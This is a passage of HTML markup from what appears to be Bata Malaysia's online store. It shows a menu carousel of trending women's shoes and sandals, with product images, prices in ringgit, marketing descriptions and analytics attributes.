</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/women/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/women/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5201152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201152" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5201152">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5201152"
        data-analytics-product-id="521D_2025_5201152"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html"
        aria-labelledby="brand-521D_2025_5201152 product-521D_2025_5201152-name product-521D_2025_5201152-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5201152-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5201152-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201152" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5201152"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2025_5201152"
    data-dimension1="521D_055201524529W"
    data-dimension2="5201152"
    data-dimension3="521D_2025_5201152"
    data-price="79.99"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your footwear collection with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman who values both style and comfort. Crafted with a durable canvas upper and a breathable canvas lining, these sneakers ensure a comfortable fit for all-day wear. The rubber outsole provides excellent traction, making them perfect for urban adventures or casual outings. Embrace versatility and flair with these premium sneakers that effortlessly complement any outfit. Step out in confidence and make every step count!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055201524529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=200&amp;sh=200"
    data-color="SILVER"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_7106161">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            FLOATZ BY BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_7106161" aria-label="FLOATZ BY BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA WOMEN SANDALS"
        title="FLOATZ BY BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA WOMEN SANDALS"
        title="FLOATZ BY BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_7106161">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_7106161"
        data-analytics-product-id="521D_2025_7106161"
        href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html"
        aria-labelledby="brand-521D_2025_7106161 product-521D_2025_7106161-name product-521D_2025_7106161-price">
        <div class="cc-tile-product-name" id="product-521D_2025_7106161-name">
            FLOATZ BY BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2025_7106161-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_7106161" href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="69.99">
            
                <div class="format-price-layout">
                    
                    RM 69.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_7106161"
    data-name="FLOATZ BY BATA WOMEN SANDALS"
    data-id="521D_2025_7106161"
    data-dimension1="521D_417101614130W"
    data-dimension2="7106161"
    data-dimension3="521D_2025_7106161"
    data-price="69.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the FLOATZ BY BATA Women Sandals, designed for comfort and flair. Crafted from lightweight EVA material, these sandals provide exceptional cushioning and flexibility, perfect for all-day wear. The contemporary design ensures you step out in style, whether at the beach or running errands. With a durable EVA outsole, these sandals offer excellent traction, making them ideal for any surface. Slip into effortless elegance and enjoy the perfect blend of fashion and function!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-women-sandals-521D_417101614130W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_6503884">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA FLEXIBLE
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_6503884" aria-label="BATA FLEXIBLE WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA FLEXIBLE WOMEN SHOES"
        title="BATA FLEXIBLE WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA FLEXIBLE WOMEN SHOES"
        title="BATA FLEXIBLE WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_6503884">
        BATA FLEXIBLE
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_6503884"
        data-analytics-product-id="521D_2024_6503884"
        href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html"
        aria-labelledby="brand-521D_2024_6503884 product-521D_2024_6503884-name product-521D_2024_6503884-price">
        <div class="cc-tile-product-name" id="product-521D_2024_6503884-name">
            BATA FLEXIBLE WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_6503884-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_6503884" href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.00">
            
                <div class="format-price-layout">
                    
                    RM 39.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_6503884"
    data-name="BATA FLEXIBLE WOMEN SHOES"
    data-id="521D_2024_6503884"
    data-dimension1="521D_396508841119W"
    data-dimension2="6503884"
    data-dimension3="521D_2024_6503884"
    data-price="39.00"
    data-brand="BATA FLEXIBLE"
    data-category="MY_Women_Shoes_Heels"
    data-description="Elevate your footwear game with the BATA Flexible Women Shoes, designed for the modern woman who values both style and comfort. Crafted with a durable PU synthetic upper and a soft PU lining, these shoes provide a luxurious feel while ensuring breathability. The TPR (Thermoplastic Rubber) outsole offers excellent grip and flexibility, making every step a breeze. Perfect for both casual outings and chic events, these versatile shoes are a must-have in your wardrobe. Experience the perfect blend of fashion and functionality with BATA!"
    data-producturl="https://www.bata.com/my/bata-flexible-women-shoes-521D_396508841119W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/heels/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Heels"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=360 360w, 